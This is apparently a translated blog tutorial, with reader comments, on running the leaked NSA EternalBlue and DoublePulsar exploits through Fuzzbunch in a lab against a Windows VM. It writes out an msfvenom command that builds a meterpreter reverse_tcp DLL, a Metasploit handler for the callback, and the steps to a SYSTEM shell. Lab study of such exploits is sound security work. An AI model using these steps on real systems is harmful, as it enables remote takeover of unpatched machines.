(Just one month after publishing this post in spanish, these exploits were used in conjunction with the WanaCry ransomware to perform one of the largest worldwide cyber attacks of the last few years.
Hundreds of companies (Hospitals too) were compromised and all their data was encrypted.)
A few days ago the news broke out that the group Shadow Brokers had released a new batch of exploits of the NSA. As if this were not enough, in the github where the exploits are there is also information on how to attack the banking systems.
The vast majority of published exploits make compromising a Windows system childlike and almost as we see in movies, since they are several 0-day (now patched by Microsoft) that attack the SMB protocol in all its versions.
Of all the exploits available, the one that has drawn the most attention to the community has been the combo called Eternalblue + Doublepulsar. In this post we will explain how to deploy a test environment where you can test the exploits.
(Editor’s note: Needless to say, the information is provided for informational and didactic purposes in order to collaborate in improving the knowledge of cybersecurity technicians. Cybercriminals do not need anyone to teach them how to use exploits, and to those unsuspecting scriptkiddies who think of playing cybercriminals, well, good luck in the courts).
We will need:
- Windows attacker Virtual Machine.
- Windows victim Virtual Machine.
- Equipped with Linux.
Once the Windows virtual machines have been deployed, the first step is to prepare one of them as the attacker. In this we must meet a series of requirements to be able to use the Fuzzbunch framework, which is where we will launch the exploits from. To do this you must download the git repository where the exploits and tools have been published.
It can be done with a git clone or by downloading the repository directly:
Once you have cloned the repository in your computer, you will have to access the Windows directory that is inside EQGRP_Lost_in_Translation and create the listeningposts folder. If we do not do this, when trying to run Fuzzbunch an error message will appear advising that it cannot find the directory.
In order to run the framework correctly and without any errors you need an old version of Python and Pywin32:
- Python 2.6.6 32bit (has been tested with Python 2.7 and does not work).
- PyWin32-221 for Python 2.6.6.
- Jre-6u15-windows-i-586.
Once everything is installed let’s move on to action. Here we will use powershell but it can also be done using cmd.
Using the Fuzzbunch Framework
From the EQGRP_Lost_in_Translation/windows directory we run Python fb.py to access the framework, and we introduce the following parameters:
- Default Default target IP Address []: IP of the victim.
- Default Callback Address []: IP from our Windows machine.
- Use redirection [yes]: Set to ‘no’.
- Log directory base [D:\logs]: Set the path to store the logs.
Then you have to create a project. Once these steps are done, we will see at the prompt fb>
 Illustration 1 Framework terminal
Illustration 1 Framework terminal
To see which exploits are available we can type Show Exploits:
 Illustration 2 Available exploits
Illustration 2 Available exploits
As mentioned before, Eternalblue (although it does not come out on the list, it is available) along with Doublepulsar will be explained in this post. Far above, Eternalblue is responsible for creating a backdoor and Doublepulsar injects a dll into the system process we want.
Eternalblue
To make use of Eternalblue you have to type use Eternalblue and then enter the information requested by screen:

 Illustration 3 Configuring Eternalblue
Illustration 3 Configuring Eternalblue
If everything has gone well we will see the following message in the terminal:
 Illustration 4 Execution completed successfully
Illustration 4 Execution completed successfully
Doublepulsar
With the backdoor created with Eternalblue, the next step is to inject a dll into a compromised system process by using Doublepulsar.
To generate the dll we can make use of msfvenom:
msfvenom -a x64 -p windows/meterpreter/reverse_tcp lhost=IP lport=PUERTO -f dll -o raccoon64V2.dll
And from metasploit leave a handler waiting to receive a connection from the compromised machine:
use exploit/multi/handler set payload windows/x64/meterpreter/reverse_tcp [..]
Returning to Doublepulsar, as in the previous process you have to enter the information that appears in the terminal:
 Illustration 5 Doublepulsar Configuration
Illustration 5 Doublepulsar Configuration
If we have done everything well, we will have on our local computer a meterpreter with SYSTEM privileges on the victim virtual machine. With a few simple steps and a couple of clicks we have come to compromise a computer knowing only its IP address.
 Illustration 6 Meterpreter session
Illustration 6 Meterpreter session
Last but not least, once we have the connection to the meterpreter we must re-run Doublepulsar and select the option:
4) Uninstall Remove's backdoor from system
To remove the backdoor, since we no longer need it.
 Illustration 7 Removing the backdoor
Illustration 7 Removing the backdoor
As it has been observed, it is alarming the ease with which it is possible to compromise a Windows system making use of these exploits.
At the moment I think everyone is wondering: if this is what has been published, what more things must the good guys of the NSA have?

Thanks for the the detailed guide – good job!!
I have one question though, does the victim VM should have an open share for this attack to succeed?
Can you perform the similar task with esteemaudit? I have the connection with my windows server 2003, and don’t know what to do next. I tried to install ensilo patch and it worked on my 2003, but still don’t understand how the hacker can do any harm from just a successful connection to my 2003.
Hi @Anonymus,
If the victim doesn’t have the port 445 open (for example, one shared folder) this attack cannot be done.
Hi @Peter,
I can do it for the next post :D